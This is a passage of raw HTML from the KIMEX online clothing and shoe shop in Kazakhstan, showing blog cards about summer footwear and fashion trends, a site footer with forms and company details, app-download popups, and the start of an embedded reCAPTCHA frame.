                            <div class="article__info-author" data-article-info-author-text="В. Миронова">
                                В. Миронова                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                17.07.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/kakaya-obuv-ne-podvedyet-v-otpuske-chek-list-pered-vyletom/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_669749">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/02e/px58bbcc2se6e6y2rwhiwdv2gy778wkr.png" media="(max-width: 1279px)" alt="Стиль, который переживёт сезон" >
                                <a href="/blog/ukhod-za-letney-obuvyu/">
                                    <img src="/upload/iblock/02e/px58bbcc2se6e6y2rwhiwdv2gy778wkr.png" alt="Стиль, который переживёт сезон">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/ukhod-za-letney-obuvyu/">Стиль, который переживёт сезон</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Как сохранить форму, цвет и комфорт любимой пары до следующего сезона?<br />
Узнайте полезные советы в нашей статье                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="И. Константинов">
                                И. Константинов                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                23.06.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/ukhod-za-letney-obuvyu/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_667868">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/d0b/wo7622uu55v0dqxf3i8zub340cq3bh78.png" media="(max-width: 1279px)" alt="Свобода в каждом шаге: как одеться летом легко и со вкусом" >
                                <a href="/blog/letnya_formula_slilya%3A_3%20sochetania_kotorye_vsegda_rabotaut/">
                                    <img src="/upload/iblock/d0b/wo7622uu55v0dqxf3i8zub340cq3bh78.png" alt="Свобода в каждом шаге: как одеться летом легко и со вкусом">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/letnya_formula_slilya%3A_3%20sochetania_kotorye_vsegda_rabotaut/">Свобода в каждом шаге: как одеться летом легко и со вкусом</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Три универсальные формулы летнего стиля от KIMEX: для города, офиса и выходных                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="В. Миронова">
                                В. Миронова                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                10.06.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/letnya_formula_slilya%3A_3%20sochetania_kotorye_vsegda_rabotaut/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_661690">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/39c/0nh5v15yh0r9kj1oi1ycq1cb4vd6jtx8.png" media="(max-width: 1279px)" alt="Тренды мужской моды сезона весна-лето 2025" >
                                <a href="/blog/trendy-muzhskoy-mody-sezona-vesna-leto-2025/">
                                    <img src="/upload/iblock/39c/0nh5v15yh0r9kj1oi1ycq1cb4vd6jtx8.png" alt="Тренды мужской моды сезона весна-лето 2025">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/trendy-muzhskoy-mody-sezona-vesna-leto-2025/">Тренды мужской моды сезона весна-лето 2025</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Выясним, как выглядеть актуально, но не перегнуть с трендами                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="А. Галиченко">
                                А. Галиченко                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                29.03.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/trendy-muzhskoy-mody-sezona-vesna-leto-2025/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_661689">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/b4a/xqlz1le5ue9vqqa1spaupfob9vyzaomn.png" media="(max-width: 1279px)" alt="Подходят ко всему: 10 модных пар обуви на лето" >
                                <a href="/blog/podkhodyat-ko-vsemu-10-modnykh-par-obuvi-na-leto/">
                                    <img src="/upload/iblock/b4a/xqlz1le5ue9vqqa1spaupfob9vyzaomn.png" alt="Подходят ко всему: 10 модных пар обуви на лето">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/podkhodyat-ko-vsemu-10-modnykh-par-obuvi-na-leto/">Подходят ко всему: 10 модных пар обуви на лето</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        От комфортных сандалий до элегантных лоферов — в нашей подборке                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="А. Галиченко">
                                А. Галиченко                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                17.03.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/podkhodyat-ko-vsemu-10-modnykh-par-obuvi-na-leto/"><span>Читать</span></a>
                    </div>
                </article>
            
                <article class="article__list-item" id="bx_3218110189_661688">
                                            <div class="article__img">
                            <picture>
                                <source srcset="/upload/iblock/03d/uv0i860ob81wzau7yybd7k4zxye2v3yo.png" media="(max-width: 1279px)" alt="Самые модные аксессуары сезона весна-лето 2025" >
                                <a href="/blog/samye-modnye-aksessuary-sezona-vesna-leto-2025/">
                                    <img src="/upload/iblock/03d/uv0i860ob81wzau7yybd7k4zxye2v3yo.png" alt="Самые модные аксессуары сезона весна-лето 2025">
                                </a>
                            </picture>
                        </div>
                                        <div class="article__title" itemprop="name">
                        <a href="/blog/samye-modnye-aksessuary-sezona-vesna-leto-2025/">Самые модные аксессуары сезона весна-лето 2025</a>
                    </div>
                    <p class="article__descr" itemprop="articleBody">
                        Модные аксессуары весна-лето — отличная возможность освежить гардероб                    </p>
                    <div class="article__info" data-article-info-box>
                        <div class="article__info-box" data-article-info-author>
                            <div class="article__info-author" data-article-info-author-text="А. Галиченко">
                                А. Галиченко                            </div>
                            <div class="article__separator">|</div>
                            <div class="article__info-date">
                                07.03.25                            </div>
                        </div>
                        <a data-article-info-link class="article__info-link" href="/blog/samye-modnye-aksessuary-sezona-vesna-leto-2025/"><span>Читать</span></a>
                    </div>
                </article>
                    </div>

                    <div class="main-ui-pagination pagination__list">
    
        		<div class="cataloge__show-more">
			<button class="btn js-load-more" data-url="2">Показать еще товары</button>
		</div>
	<div class="main-ui-pagination-pages">
		<div class="main-ui-pagination-label">Страницы:</div>
		<div class="main-ui-pagination-pages-list">
            			<span class="main-ui-pagination-page main-ui-pagination-active">1</span>
        			<a class="main-ui-pagination-page" href="/blog/s-chem-nosit-lofery-rekomendatsii?PAGEN_3=2">2</a>
        			<a class="main-ui-pagination-page" href="/blog/s-chem-nosit-lofery-rekomendatsii?PAGEN_3=3">3</a>
        			<a class="main-ui-pagination-page" href="/blog/s-chem-nosit-lofery-rekomendatsii?PAGEN_3=4">4</a>
        			<a class="main-ui-pagination-page" href="/blog/s-chem-nosit-lofery-rekomendatsii?PAGEN_3=5">5</a>
        				<a class="main-ui-pagination-page main-ui-pagination-dots" href="/blog/s-chem-nosit-lofery-rekomendatsii?PAGEN_3=7">...</a>
            				<a class="main-ui-pagination-page" href="/blog/s-chem-nosit-lofery-rekomendatsii?PAGEN_3=8">8</a>
        		</div>
	</div>
        		<p class="cataloge-page__all-goods">Ещё товаров: &nbsp; <span>60</span></p>
    </div>            </div>
</div>
</div>


<button class="up-btn js-up-btn"></button>
<footer class="footer">
    <div class="l-wrapper">
        <div class="footer__top">
            <div id="comp_035b5522b01498f79cb0cf3a256a3718"><div class="bx-subscribe"  id="sender-subscribe">
    <!--'start_frame_cache_sender-subscribe'-->    
	<script>
		(function () {
			var btn = BX('bx_subscribe_btn_sljzMT');
			var form = BX('bx_subscribe_subform_sljzMT');

			if(!btn)
			{
				return;
			}

			function mailSender()
			{
				setTimeout(function() {
					if(!btn)
					{
						return;
					}

					var btn_span = btn.querySelector("span");
					var btn_subscribe_width = btn_span.style.width;
					BX.addClass(btn, "send");
					btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
					if(btn_subscribe_width)
					{
						btn.querySelector("span").style["min-width"] = btn_subscribe_width+"px";
					}
				}, 400);
			}

			BX.ready(function()
			{
				BX.bind(btn, 'click', function() {
					setTimeout(mailSender, 250);
					return false;
				});
			});

			BX.bind(form, 'submit', function () {
				btn.disabled=true;
				setTimeout(function () {
					btn.disabled=false;
				}, 2000);

				return true;
			});
		})();
	</script>

    <div class="footer__mailing mailing">
        <div class="-h5 mailing__title footer-subtitle">Подписаться на рассылку</div>
        <p class="mailing__descr">Скидки, новинки, акции и полезные статьи каждую неделю</p>
        
<form class="mailing__form input-merge-btn input-wrapper--mailing" id="bx_subscribe_subform_sljzMT" role="form" method="post" action="/blog/s-chem-nosit-lofery-rekomendatsii"><input type="hidden" name="bxajaxid" id="bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi" value="035b5522b01498f79cb0cf3a256a3718" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi'))
	{
		var obForm = BX('bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_035b5522b01498f79cb0cf3a256a3718', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_035b5522b01498f79cb0cf3a256a3718_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
            <input type="hidden" name="sessid" id="sessid" value="9a05b2f4d850ff34332641c806c98cf9" />            <input type="hidden" name="sender_subscription" value="add">

            <div style="display: none;">
                                            </div>

            <input class="mailing__input input" type="text" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш E-mail..." placeholder="Введите ваш E-mail...">
            <button class="mailing__btn btn sender-btn btn-subscribe" id="bx_subscribe_btn_sljzMT" type="submit">Подписаться</button>
        </form>
        <p class="mailing__policy">Нажимая кнопку «Подписаться», вы соглашаетесь с <a class="mailing__policy-link link" href="/about/pravovaya-informatsiya/">
                Политикой конфиденциальности
                и получением информации о товарах на электронную почту.</a></p>
    </div>
		<div class="footer__company-info">
		<h2 class="footer-subtitle">Реквизиты компании</h2>
		<p><strong>ТОО "MORA"</strong></p>
		<p><strong>Адрес:</strong> РК, г. Алматы, индекс 050060, Бостандыкский р., ул. Жарокова, д 366, н.п. 6</p>
		
		<!-- Кнопка для раскрытия -->
		<span class="footer__company-toggle" onclick="toggleCompanyDetails()">Подробнее</span>

		<!-- Выпадающий список с реквизитами -->
		<div class="footer__company-details">
			<p><strong>БИН:</strong> 250940028210</p>
			<p><strong>ИИК:</strong> KZ56722S000048675180</p>
			<p><strong>Банк:</strong> АО "Kaspi Bank"</p>
			<p><strong>БИК:</strong> CASPKZKA</p>
			<p><strong>Директор:</strong> Кудрешов Иван Анатольевич</p>
		</div>
	</div>


    <!--'end_frame_cache_sender-subscribe'--></div>
</div>            
    <nav class="footer__info">
                    <ul class="footer__info-list">
                <li class="footer__list-item">
                    <div class="-h6 footer-subtitle">
                        Покупателям                    </div>
                </li>

                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/app-landing.php">
                            Мобильное приложение                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/blog/">
                            Блог                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/bonuses/">
                            Бонусная программа                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/usloviya-vozvrata-tovara/">
                            Условия возврата товара                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/oplata/">
                            Способы оплаты                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/dostavka/">
                            Способы доставки                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/pokupatelyam/faq/">
                            Частые вопросы                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/tablitsa-razmerov/">
                            Таблица размеров                        </a>
                    </li>
                            </ul>
                    <ul class="footer__info-list">
                <li class="footer__list-item">
                    <div class="-h6 footer-subtitle">
                        Компания                    </div>
                </li>

                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/">
                            О нас                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/contacts/">
                            Адреса                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/cooperation/">
                            Сотрудничество                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link open-modal-link" href="javascript:void(0);">
                            Связаться с нами                        </a>
                    </li>
                            </ul>
                    <ul class="footer__info-list">
                <li class="footer__list-item">
                    <div class="-h6 footer-subtitle">
                        Правовая информация                    </div>
                </li>

                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/pravovaya-informatsiya/">
                            Политика конфиденциальности                        </a>
                    </li>
                                    <li class="footer__info-item">
                                                <a class="footer__info-link" href="/about/pravovaya-informatsiya/offer/">
                            Оферта                        </a>
                    </li>
                            </ul>
            </nav>
        </div>
        <div class="footer__bottom">
            <div class="footer__partners partners">
    <div class="footer__copyright">
        <ul class="partners__list">
            <li class="partners__item"><span class="picon picon-mastercard"></span>
            </li>
            <li class="partners__item"><span class="picon picon-visa"></span>
            </li>
            <li class="partners__item">
                <span class="picon picon-paybox"></span>
            </li>
            <li class="partners__item">
                <a href="https://apps.apple.com/us/app/kimex-%D0%BE%D0%B1%D1%83%D0%B2%D1%8C-%D0%B8-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/id6504746966" target="_blank" rel="noopener" aria-label="App Store" class="picon picon-appstore">
                    <img src="/local/templates/kimex/assets/img/appstore.svg" alt="App Store">
                </a>
            </li>
            <li class="partners__item">
                <a href="https://play.google.com/store/apps/details?id=app.kz.kimex&amp;gl=US" target="_blank" rel="noopener" aria-label="Google Play"  class="picon picon-googleplay">
                    <img src="/local/templates/kimex/assets/img/googleplay.svg" alt="Google Play">
                </a>
            </li>
        </ul>
    </div>
</div>
            <div class="footer__bottom-right">
                <nav class="footer__connect connect">
                    <div class="-h6 connect-title footer-subtitle">
                        Мы в соцсетях
                    </div>
                    <ul class="connect__list">
    <li class="connect__item">
        <a class="connect__link" href="https://www.facebook.com/kimex.grazie.kazakhstan/" rel="nofollow">
            <svg class="icon icon-facebook">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-facebook"></use>
            </svg>
        </a>
    </li>
    <li class="connect__item">
        <a class="connect__link" href="https://www.instagram.com/kimex_grazie/" rel="nofollow">
            <svg class="icon icon-instagram">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-instagram"></use>
            </svg>
        </a>
    </li>
    <li class="connect__item">
        <a class="connect__link" href="https://www.tiktok.com/@kimex_grazie" rel="nofollow">
            <svg class="icon icon-tiktok">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-tiktok"></use>
            </svg>
        </a>
    </li>
</ul>                </nav>
                <div class="footer__contacts">
                    <div class="-h6 footer__contacts-title footer-subtitle">
                        Связаться с нами
                    </div>
                    <ul class="footer__contacts-list">
                        <li class="footer__contacts-item"><a class="footer__contacts-link link" href="tel:+77717437793">+7 771 743 77 93</a>
</li>
<li class="footer__contacts-item">
    <a class="footer__contacts-link link whatsapp" target="_blank" href="https://wa.me/77717437793" rel="nofollow">
        <svg class="icon icon-whatsapp ">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-whatsapp"></use>
        </svg>
        Whatsapp
    </a>
</li>
<li class="footer__contacts-item">ПН-ВС 9:00-21:00</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="modal" id="modal-feedback">
    <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '911e4edb91f88a4994d24dced0184407')</script><div id="comp_911e4edb91f88a4994d24dced0184407"><div class="mfeedback">
	<div class="-h3 h3">Обратная связь</div>

    
	
<form action="/blog/s-chem-nosit-lofery-rekomendatsii" method="POST" class="my-data__form"><input type="hidden" name="bxajaxid" id="bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp" value="911e4edb91f88a4994d24dced0184407" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_Ar8Szp(){
	if (BX('bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_911e4edb91f88a4994d24dced0184407', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_911e4edb91f88a4994d24dced0184407_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script>
		<input type="hidden" name="sessid" id="sessid_1" value="9a05b2f4d850ff34332641c806c98cf9" />		<label class="label label--profile">
			<span>Ваше имя<span class="mf-req">*</span></span>
			<input class="input input--small" type="text" name="user_name" value="" placeholder="Ваше имя">
		</label>
		<label class="label label--profile">
			<span>Ваш E-mail<span class="mf-req">*</span></span>
			<input class="input input--small" type="text" name="user_email" value="" placeholder="Ваш E-mail">
		</label>
		<label class="label label--profile">
			<span>Сообщение<span class="mf-req">*</span></span>
			<textarea class="input" name="MESSAGE" rows="5" cols="40"></textarea>
		</label>
                			<div class="mf-captcha">
				<div class="mf-text">Защита от автоматических сообщений</div>
				<input type="hidden" name="captcha_sid" value="02bb89315fe5ab9da1fae2ae004125a4">
				<img src="/bitrix/tools/captcha.php?captcha_sid=02bb89315fe5ab9da1fae2ae004125a4" width="180" height="40" alt="CAPTCHA">
				<div class="mf-text">Введите слово на картинке<span class="mf-req">*</span></div>
				<input class="input input--small" type="text" name="captcha_word" size="30" maxlength="50" value="">
			</div>
                <input style="display: none;" type="text" name="CHECK" value="">

		<input type="hidden" name="PARAMS_HASH" value="446ce2cacf2aeaa66491113a0a83a8a1">
		<input type="submit" class="btn btn--white" name="submit" value="Отправить">
	</form>
</div>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '911e4edb91f88a4994d24dced0184407');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_911e4edb91f88a4994d24dced0184407'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script></div>
<div class="modal card-modal card-modal--haveDiscount modal-parent" id="fast-view">
    <div class="card-modal__inner modal-inner">
        <div class="loading"></div>
    </div>
</div>
<!-- Быстрый просмотр -->

<div class="modal card-modal card-modal--haveDiscount modal-parent" id="store-available">
    <div class="card-modal__inner modal-inner">
        <div class="loading"></div>
    </div>
</div>

<div class="modal-bonus" data-modal-bonus>
    <div class="modal-bonus__bg"></div>
    <div class="modal-bonus__wrapper">
        <div class="modal-bonus__sections">
            <div data-modal-bonus-close class="modal-bonus__close">
                <svg class="icon icon-x">
                    <use xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-x"></use>
                </svg>
            </div>
            ﻿
            ﻿ 

        </div>
    </div>
</div>

<div class="header__join">
    </div>

<div class="form-modal" aria-hidden="true">
  <div class="form-modal__overlay"></div>
  <div class="form-modal__dialog" role="dialog" aria-modal="true" aria-labelledby="contact-form-title">
    <button class="form-modal__close" aria-label="Закрыть окно">×</button>

    <section class="email-contact">
      <h2 class="email-contact__title" id="contact-form-title">Свяжитесь с нами по электронной почте</h2>

      <form class="email-contact__form" id="contactForm" action="/local/php_interface/include/feedback_submit.php" method="post">
        <div class="email-contact__field-group">
          <label class="email-contact__label" for="user-name">Имя</label>
          <input type="text" id="user-name" name="AUTHOR" class="email-contact__input" placeholder="Введите ваше имя" />
        </div>

        <div class="email-contact__field-group">
          <label class="email-contact__label" for="user-email">Email *</label>
          <input type="email" id="user-email" name="AUTHOR_EMAIL" class="email-contact__input" placeholder="example@domain.com" required />
        </div>

        <div class="email-contact__field-group">
          <label class="email-contact__label" for="subject">Тема</label>
          <input type="text" id="subject" name="SUBJECT" class="email-contact__input" />
        </div>

        <div class="email-contact__field-group">
          <label class="email-contact__label" for="message">Сообщение *</label>
          <textarea id="message" name="TEXT" class="email-contact__textarea" placeholder="Ваше сообщение" required></textarea>
        </div>

        <!-- reCAPTCHA -->
        <input type="hidden" name="re_captcha_site_key" id="re_captcha_site_key_modal" value="6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO">
        <input type="hidden" name="reCaptchaResponse" id="reCaptchaResponse">

        <button type="submit" class="email-contact__button">Отправить</button>
      </form>

      <div id="successMessage" class="success-message" style="display: none;">
        <div class="success-message__content">
          <img src="/local/templates/kimex/assets/img/pepicons-pencil_checkmark-filled.png" alt="Иконка подтверждения" class="success-message__icon">
          <h2 class="success-message__header">Спасибо!</h2>
          <p class="success-message__text">Ваше письмо принято в обработку!</p>
          <button class="btn success-message__close" onclick="closeSuccessMessage()">Закрыть</button>
        </div>
      </div>
    </section>
  </div>
</div>


<div id="kimexModal" class="kmx30-modal">
  <div class="kmx30-overlay" data-close></div>

  <div class="kmx30-box">

    <button class="kmx30-close" data-close aria-label="Закрыть">×</button>
    <div class="kmx30-head">
      <img class="kmx30-tag" src="/local/templates/kimex/assets/img/kimex-tag.png" alt="">
      <h2 class="kmx30-title">
        Шоппинг<br>
        теперь в&nbsp;смартфоне
      </h2>
    </div>
    <div class="kmx30-phone-wrap">
        <img class="kmx30-phone"
            src="/local/templates/kimex/assets/img/app-landing-hero-section.png"
            alt="">
    </div>
    <div class="kmx30-bottom">
      <img class="kmx30-qr" src="/local/templates/kimex/assets/img/30kimex-qr.svg" alt="QR‑код">

      <div class="kmx30-download">
        <div class="kmx30-bonuses">
          <p><strong>1 500 бонусов</strong><br> за скачивание приложения</p>
        </div>
        <div class="kmx30-download__badges">
            <a href="https://apps.apple.com/us/app/kimex-%D0%BE%D0%B1%D1%83%D0%B2%D1%8C-%D0%B8-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/id6504746966" target="_blank" rel="noopener">
                <img class="kmx30-download__badge kmx30-download__badge--appstore"
                    src="/local/templates/kimex/assets/img/appstore.svg"
                    alt="App Store">
            </a>
            <a href="https://play.google.com/store/apps/details?id=app.kz.kimex&gl=US" target="_blank" rel="noopener">
                <img class="kmx30-download__badge kmx30-download__badge--googleplay"
                    src="/local/templates/kimex/assets/img/googleplay.svg"
                    alt="Google Play">
            </a>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="kimexModal2" class="kmx30v2-modal" data-close>
  <div class="kmx30v2-card">
    <button type="button" class="kmx30v2-close" data-close aria-label="Закрыть pop‑up">
      &times;
    </button>
    <header class="kmx30v2-head">
      <div class="head-top">
        <div class="kmx30v2-left">
          <img class="kmx30v2-tag swing"
              src="/local/templates/kimex/assets/img/kimex-tag.png"
              alt="KIMEX 30">
          <h2 class="kmx30v2-title">
            <span class="kmx30v2-title__brand">KIMEX</span>, там где вы
          </h2>
        </div>
        <div class="kmx30v2-phone-wrap">
          <img class="kmx30v2-phone"
              src="/local/templates/kimex/assets/img/app-landing-hero-section.png"
              alt="KIMEX app">
        </div>
      </div>
    </header>
    <section class="kmx30v2-body">
      <div class="kmx30v2-text">
        <p><strong>Нам 30 лет — вы меняетесь, и мы тоже.</strong></p>
        <p>Теперь KIMEX в вашем смартфоне — мы запустили приложение, чтобы шопинг
          стал ещё удобнее.</p>
        <p>Покупайте любимые вещи в пару кликов, следите за акциями
          и получайте бонусы, где бы вы ни были.</p>

        <div class="kmx30v2-bonus-download-wrap">
          <p class="kmx30v2-bonus-download">
            <span>1 500 бонусов</span> за скачивание приложения.
          </p>
        </div>
      </div>

      <div class="kmx30v2-right">
        <img class="kmx30v2-qr"
            src="/local/templates/kimex/assets/img/30kimex-qr.svg"
            alt="QR код">
        <div class="kmx30v2-badges">
          <a href="https://apps.apple.com/us/app/kimex-%D0%BE%D0%B1%D1%83%D0%B2%D1%8C-%D0%B8-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/id6504746966" target="_blank" rel="noopener">
            <img src="/local/templates/kimex/assets/img/appstore.svg" alt="App Store">
          </a>
          <a href="https://play.google.com/store/apps/details?id=app.kz.kimex&amp;gl=US" target="_blank" rel="noopener">
            <img src="/local/templates/kimex/assets/img/googleplay.svg" alt="Google Play">
          </a>
        </div>
      </div>
    </section>
  </div>
</div>
  <div class="store-available-overlay">
      <div class="store-available-overlay__bg"></div>
      <div class="store-available-overlay__panel">
        <div class="store-available-overlay__topbar">
            <button class="store-available-overlay__close" aria-label="Закрыть">
                <svg width="11" height="18" viewBox="0 0 11 18"
                    xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                    <path fill="#090909" fill-rule="evenodd" clip-rule="evenodd"
                        d="M9.65736 0.635742L10.3427 1.36394L2.22959 8.99984L10.3427 16.6357L9.65736 17.3639L0.770508 8.99984L9.65736 0.635742Z"/>
                </svg>
            </button>
            <span class="store-available-overlay__topbar-title">Наличие в магазинах</span>
        </div>
        <div class="card-modal__inner modal-inner"></div>
      </div>
  </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO&co=aHR0cHM6Ly9raW1leC5rejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2q0pj4feo9j7
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
